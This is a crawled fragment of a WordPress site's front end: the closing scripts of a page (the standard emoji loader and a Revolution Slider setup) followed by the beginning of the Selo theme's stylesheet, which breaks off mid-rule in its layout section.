{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pif.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pif.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi5;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider51"] = {once: RS_MODULES.modules["revslider51"]!==undefined ? RS_MODULES.modules["revslider51"].once : undefined, init:function() {
			window.revapi5 = window.revapi5===undefined || window.revapi5===null || window.revapi5.length===0  ? document.getElementById("rev_slider_5_1") : window.revapi5;
			if(window.revapi5 === null || window.revapi5 === undefined || window.revapi5.length==0) { window.revapi5initTry = window.revapi5initTry ===undefined ? 0 : window.revapi5initTry+1; if (window.revapi5initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider51"].init()}); return;}
			window.revapi5 = jQuery(window.revapi5);
			if(window.revapi5.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_5_1"); return;}
			revapi5.revolutionInit({
					revapi:"revapi5",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"868,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"867.984,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					fullScreenOffset:"60px",
					progressBar: {
						color:"#57ca85",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"bullet-bar",
							v_offset:50
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
							revapi5.bind("revolution.slide.onloaded",function (e) {
	revapi5.addClass("tiny_bullet_slider");
});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pif.ng/wp-content/themes/selo/style.css?ver=1.18
body_size: 29552
content:
/*
Theme Name: Selo
Theme URI: https://selo.peerduck.com
Author: Duck-Themes
Author URI: https://peerduck.com
Description: SEO & Digital Marketing Agency WordPress Theme
Version: 1.18
Requires at least: 5.0
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: selo
*/

/* ------------------------------------------------------------------
[Table of contents]

1. GLOBAL VARIABLES
2. CSS RESET
3. GLOBAL COLORS
4. SEARCH
5. LAYOUT
6. WOOCOMMERCE GENERAL
7. MAILCHIMP FORM
8. POST META
9. SEARCH PAGE NAVIGATION
10. BUTTONS
11. INPUTS
12. WP IMPROVEMENTS
13. GENERAL IMPROVES
14. BLOG
15. CONTACT FORM 7
16. NextGEN GALLERY
17. AUDIO

/* ------------------------------------------------------------------ */

/* ============================================================================================================== */
/*
 * 1. GLOBAL VARIABLES
 */

/* Theme Customizer */
:root {
    --primary-color: #6664e4;
    --primary-links-hover-color: #0f110f;
    --primary-dark-color: #0f110f;
    --primary-bg-color: #e5e6f6;
    --header-bg-color: #f5f4fe;
    --footer-bg-color: #f5f5f6;
    --title-color: #0f110f;
    --fw-title-color: #0f110f;
    --btn-bg-color: #6664e4;
    --btn-hover-color: #0f110f;
    --txt-select-bg-color: #e5e6ff;
    --logo-height: 40px;
}

/* Back-end variables */
:root {
    --header-text-color: var(--title-color);
    --header-menu-color: #212529;
    --header-menu-color-white: #ffffff;
    --header-title-color: var(--title-color);
    --header-text-color-hover: var(--primary-color);
    --header-current-page: var(--primary-color);
    --breadcrumbs-txt: #080808;
    --breadcrumbs-a: #ffffff;
    --breadcrumbs-a-bg: var(--btn-bg-color);
    --breadcrumbs-a-hover: #ffffff;
    --breadcrumbs-a-hover-bg: var(--btn-hover-color);
    --breadcrumbs-border: transparent;
    --footer-link-color: var(--fw-title-color);
    --blog-tile-content: #666666;
    --widget-title-color: var(--title-color);
    --footer-tag-color: var(--title-color);
    --footer-product-title-color: var(--title-color);
    --block-box-shadow: 0 20px 40px rgba(9, 31, 67, 0.05);
    --header-menu-hover-bg: transparent;
}

/* Features colors */
:root {
    --social-icon-txt-color: #ffffff;
    --social-icon-color: var(--btn-bg-color);
    --social-icon-hover-color: var(--btn-hover-color);
    --price-color: var(--title-color);;
    --price-tile-color: var(--title-color);;
    --woo-pr-fil-bg-color: var(--primary-color);
    --success-icon-color: var(--primary-color);
    --cart-count-color: var(--primary-color);
    --sale-badge-bg-color: var(--primary-color);
}

/* Mobile variables */
@media (max-width: 1199px) {
    :root {
        --block-box-shadow: 0 8px 40px -5px rgba(9, 31, 67, 0.15);
    }
}

#site-footer {
    --primary-bg-color: #ffffff;
}


/* Fonts */
@font-face {
    font-family: 'Lexend Deca';
    font-style: normal;
    font-weight: 300;
    font-display: block;
    src: url("./assets/fonts/Lexend-Deca-Light.woff?v=1.00") format("woff2");
}

@font-face {
    font-family: 'Lexend Deca';
    font-style: normal;
    font-weight: 400;
    font-display: block;
    src: url("./assets/fonts/Lexend-Deca-Regular.woff?v=1.00") format("woff2");
}

@font-face {
    font-family: 'Lexend Deca';
    font-style: normal;
    font-weight: 500;
    font-display: block;
    src: url("./assets/fonts/Lexend-Deca-Medium.woff?v=1.00") format("woff2");
}

@font-face {
    font-family: 'Lexend Deca';
    font-style: normal;
    font-weight: 600;
    font-display: block;
    src: url("./assets/fonts/Lexend-Deca-Semibold.woff?v=1.00") format("woff2");
}

@font-face {
    font-family: 'Lexend Deca';
    font-style: normal;
    font-weight: 700;
    font-display: block;
    src: url("./assets/fonts/Lexend-Deca-Bold.woff?v=1.00") format("woff2");
}


/* end GLOBAL VARIABLES */
/* ============================================================================================================== */
/*
 * 2. CSS RESET
 */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
    /*noinspection CssUnknownProperty*/
    -webkit-text-decoration-skip: objects;
    transition: all 215ms;
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    /*noinspection CssOverwrittenProperties*/
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
b a,
b p,
b span,
strong,
strong a,
strong p,
strong span {
    font-weight: 800;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/* Forms
   ========================================================================== */
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 */
button,
select {
    text-transform: none;
}

/**
 * Prevent a WebKit bug where (2) destroys native `audio` and `video` controls in Android 4.
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

html {
    height: 100%;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
    display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
    display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
    display: none;
}

fieldset {
    margin: 0;
    padding: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-before: 0;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
    -webkit-padding-after: 0;
    border: 0;
}

legend {
    margin: 0;
    padding: 0;
    display: block;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
}

body,
input,
textarea,
select,
button {
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr;
}

body {
    color: var(--primary-dark-color);
    overflow-x: hidden;
    min-height: 100vh;
    margin: auto;
}

ol {
    padding-left: 0;
}

ul {
    padding: 0;
}

ul ul,
ol ol {
    padding-left: 1rem;
}

button,
input {
    outline: none;
}

a {
    color: var(--primary-color);
}

a:hover {
    color: var(--primary-links-hover-color);
}

:focus {
    outline: none;
}

::selection {
    background: var(--txt-select-bg-color);
}

/* Webkit selection */
body {
    /*noinspection CssUnknownProperty*/
    -webkit-selection: var(--txt-select-bg-color);
}

/* Firefox selection */
body {
    /*noinspection CssUnknownProperty*/
    -moz-selection: var(--txt-select-bg-color);
}

mark,
.mark {
    background-color: var(--txt-select-bg-color);
}

main,
#primary {
    z-index: 1;
}

img {
    max-width: 100%;
    height: auto;
}

/* Fix blurry images in latest Chrome */
img {
    /*noinspection CssInvalidPropertyValue*/
    image-rendering: -webkit-optimize-contrast;
}

input:not([type="radio"], [type="checkbox"]),
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input:required {
    box-shadow: none;
}

ins {
    text-decoration: none;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 1.2rem !important;
    background: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>") no-repeat calc(100% - 0.5rem) center;
}

/* end CSS RESET */
/* ============================================================================================================== */
/*
 * 3. GLOBAL COLORS
 */

/* They uses gradient color by default settings that comes from Theme Customize */
h1.header-title {
    color: var(--header-title-color);
}

h1 {
    color: var(--title-color);
}

/* Uses theme customizer's color */
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce .star-rating span::before {
    color: var(--primary-color);
}

/* Hover light */
.primary-menu.navbar .nav-item:hover .nav-link,
.primary-sub-menu.navbar-light .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:hover,
.cart-contents:hover svg,
.magic-search .input-field:hover svg.search-icon,
.woocommerce .woocommerce-breadcrumb a:hover,
.footer-menu li a:hover,
.post-meta a:hover,
.entry-categories-inner a:hover,
.header-info a:hover {
    color: var(--primary-color) !important;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.dropdown-item,
.header-info a {
    color: var(--title-color);
}

.entry-categories-inner a:hover {
    color: #0f110f;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field {
    background: #ffffff;
    border-color: #e8e8e9;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field,
#site-footer .widget .woocommerce-product-search button,
#site-footer .widget-content .search-form .search-submit {
    height: 45px;
}

#site-footer .tagcloud a,
#site-footer .tagged_as a {
    color: var(--footer-tag-color);
    border: 1px solid #e8e8e9;
}

#site-footer .comment-author-link a {
    color: var(--title-color);
    border: none;
    background: transparent;
    padding: 0 !important;
}

#site-footer .product_list_widget li a {
    color: var(--footer-product-title-color);
}

.footer-top,
.footer-top a,
.footer-top p,
#site-footer #wp-calendar,
#site-footer .widget-title,
#site-footer .widget_price_filter .price_label,
#site-footer .widget_shopping_cart .total,
#site-footer .widget_categories ul li,
#site-footer .widget_archive ul li,
#site-footer .recentcomments {
    color: var(--fw-title-color);
}

#site-footer .recentcomments {
    margin-bottom: 1rem;
}

#site-footer .woocommerce ul.product_list_widget li {
    border: 1px solid #e8e8e9;
}

#site-footer .product_list_widget li a:hover {
    color: var(--primary-color);
}

#site-footer .tagcloud a:hover,
#site-footer .tagged_as a:hover {
    color: white;
    border: 1px solid var(--primary-color);
}

#site-footer .comment-author-link a:hover {
    color: var(--primary-color);
}

/* Dark footer colors */
#site-footer.nav-white-desktop {
    --footer-bg-color: #090b0f;
    --fw-title-color: #ffffff;
    --footer-link-color: #ffffff;
    --footer-txt-color: #0f110f;
    --footer-tag-color: var(--footer-txt-color);
    --footer-product-title-color: var(--footer-txt-color);
}

#site-footer #wp-calendar {
    color: var(--footer-txt-color);
}

#site-footer.nav-white-desktop button:hover,
#site-footer.nav-white-desktop input[type="submit"] {
    background: var(--btn-bg-color) !important;
}

#site-footer.nav-white-desktop .footer-top {
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
}

/* end GLOBAL COLORS */
/* ============================================================================================================== */
/*
 * 4. SEARCH
 */

.magic-search form {
    width: 100%;
    margin: 0;
}

.magic-search form .inner-form .row .input-field {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}

.magic-search form .inner-form .row .input-field input {
    width: 43px;
    border: 0;
    display: block;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    letter-spacing: -0.011em;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
    opacity: 1;
}

@media (min-width: 1200px) {
    .navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
        padding-left: 3px;
    }
}

.magic-search form .inner-form .row .input-field input.placeholder {
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input:-moz-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus:-moz-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input::-webkit-input-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus::-webkit-input-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.magic-search form .inner-form .row .input-field input:hover,
.magic-search form .inner-form .row .input-field input:focus {
    box-shadow: none;
    outline: 0;
    background: var(--header-menu-hover-bg);
}

.magic-search:hover #inputFocus:not(.isFocus),
.magic-search:hover input {
    background: var(--header-menu-hover-bg);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first .clear {
    height: 43px;
    padding: 0 0.75rem;
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    z-index: 2;
    cursor: pointer;
    opacity: 0;
}

.magic-search form .inner-form .row .input-field.first .clear svg {
    fill: rgba(110, 110, 115, 0.7);
    width: 1.375rem;
    height: 1.1875rem;
}

.magic-search svg.search-icon {
    width: 1.375rem;
    height: 1.1875rem;
    position: absolute;
    left: 0.7rem;
    top: 0.8rem;
    color: var(--primary-dark-color);
    fill: currentColor;
    cursor: pointer;
    z-index: 4;
    transition: all 215ms ease;
}

.magic-search.focus-search .input-field:hover svg.search-icon,
.magic-search.focus-search .input-field svg.search-icon {
    color: #6e6e73 !important;
    transition: all 0.215s ease;
    cursor: default;
}

@media (min-width: 1200px) {
    .magic-search.focus-search .input-field:hover svg.search-icon,
    .magic-search.focus-search .input-field svg.search-icon {
        /*display: none;*/
    }
}

.magic-search form .inner-form .row .input-field.first .clear:hover,
.magic-search form .inner-form .row .input-field.first .clear:focus {
    box-shadow: none;
    outline: 0;
}

.magic-search form .inner-form .row .input-field.first input {
    padding: 0.75rem;
    border-radius: 16px;
    height: 43px;
    transition: all 0.325s ease;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input {
    width: 100% !important;
    background-color: #f5f5f7;
    color: #161C2D;
    padding-right: 43px;
}

.magic-search form .inner-form .row .input-field.first input.isFocus {
    padding-left: 41px;
    padding-right: 43px;
    width: 350px;
    background-color: white;
    color: #161C2D;
    box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first input.isFocus ~ .clear {
    opacity: 1;
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s, 1.4s;
    transition-duration: 0.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.navbar-collapse.show .magic-search form .inner-form .row .input-field {
    width: 100%;
}

.animated-icon1 {
    width: 26px;
    height: 12px;
    position: relative;
    margin: 0;
    cursor: pointer;
}

.animated-icon1 span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    transition: all .1806s linear;
}

.animated-icon1 span {
    background: var(--primary-dark-color);
}

.animated-icon1 span:nth-child(1) {
    top: 0;
}

.animated-icon1 span:nth-child(2) {
    top: 10px;
    width: 50%;
}

.animated-icon1.open span:nth-child(1) {
    top: 3px;
}

.animated-icon1.open span:nth-child(2) {
    top: 7px;
    width: 100%;
}

/* end SEARCH */
/* ============================================================================================================== */
/*
 * 5. LAYOUT STYLES
 */

.container-xl.blog-post {
    max-width: 1300px;
}

.pr-color {
    color: var(--primary-color);
}

.container-narrow {
    margin: auto;
}

.container-narrow,
.container-narrow .blog-tile,
.blog .container.container-narrow {
    max-width: 900px;
}

.narrow-wrap {
    max-width: 768px;
}

.inner-header {
    margin-top: 75px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
    max-width: 1330px;
}

@media (max-width: 1199px) {
    .inner-header {
        margin-top: 50px;
        margin-bottom: 25px;
    }

    .inner-header .breadcrumbs {
        text-align: center;
    }

    h1.header-title {
        text-align: center;
    }
}

@media (min-width: 1200px) {
    .primary-menu-inner {
        width: 100%;
        max-width: 1400px;
        border-bottom: 1px solid #0000000d;
        padding-bottom: 8px;
    }

    .navbar-fixed-anim .primary-menu-inner {
        border-bottom: unset;
        padding-bottom: 0;
    }
}

.custom-logo {
    width: auto;
}

.header-cart-icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.header-bg {
    background-color: var(--header-bg-color);
}

.footer-bg {
    background-color: var(--footer-bg-color);
    position: relative;
}

.post-meta path {
    fill: var(--primary-color);
}

#pr-nav {
    z-index: 9;
}

/*noinspection CssUnknownTarget*/
#main-header {
    overflow: hidden;
    background: var(--header-bg-color);
    background-image: url(/wp-content/themes/selo/assets/img/bg.png);
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
}

.title-wrap {
    display: flex;
    flex-direction: column-reverse;
}

.magic-search #inputFocus:not(.isFocus) {
    z-index: 3;
}

/*noinspection CssNonIntegerLengthInPixels*/
.breadcrumbs {
    text-align: center;
    color: var(--breadcrumbs-txt);
    font-size: 12px;
    font-weight: 400;
    line-height: 1em;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.breadcrumbs .current-item {
    font-weight: 500;
    color: var(--primary-color);
}

.breadcrumbs a {
    padding: 5px 12px;
    border-radius: 20px;
    color: var(--breadcrumbs-a);
    background-color: var(--breadcrumbs-a-bg);
    transition: all .45s;
    white-space: nowrap;
    margin-bottom: 1rem;
    /* Enable border */
    /*border: 1px solid var(--breadcrumbs-border);*/
}

.breadcrumbs a:hover {
    color: var(--breadcrumbs-a-hover);
    background-color: var(--breadcrumbs-a-hover-bg);
}

.breadcrumbs span[typeof="ListItem"] {
    margin-bottom: 1.5rem;
    display: inline-block;
    margin-left: 5px;
    margin-right: 5px;
}

.dropdown-menu .current-menu-item .dropdown-item {
    font-weight: 500;
}

.blog-post .entry-content {
    line-height: 1.7;
}

@media (min-width: 1200px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: var(--logo-height);
    }

    #pr-nav {
        margin-top: 11px;
        position: absolute;
        width: 100%;
        padding: 10px 1.5rem;
        background: transparent;
        transition: all 0ms;
    }

    #pr-nav.navbar-fixed {
        background: rgba(255, 255, 255, 1);
        margin-top: 0;
        opacity: 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        -webkit-transform: translateY(-120%);
        transform: translateY(-120%);
    }

    #pr-nav.navbar-fixed.navbar-fixed-anim {
        -webkit-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        opacity: 1;
    }

    .admin-bar #pr-nav.navbar-fixed.navbar-fixed-show {
        -webkit-transform: translateY(32px);
        transform: translateY(32px);
    }

    #pr-nav.navbar-fixed.navbar-fixed-show {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    #pr-nav.nav-white-desktop.navbar-fixed {
        background: rgba(0, 0, 0, 0.72);
    }

    #pr-nav.navbar-fixed .header-cta .elementor-button,
    #pr-nav.navbar-fixed .nav-link {
        font-size: 14px;
        letter-spacing: normal;
        font-weight: 500;
    }

    #pr-nav.navbar-fixed .custom-logo-link h5 {
        font-size: 24px;
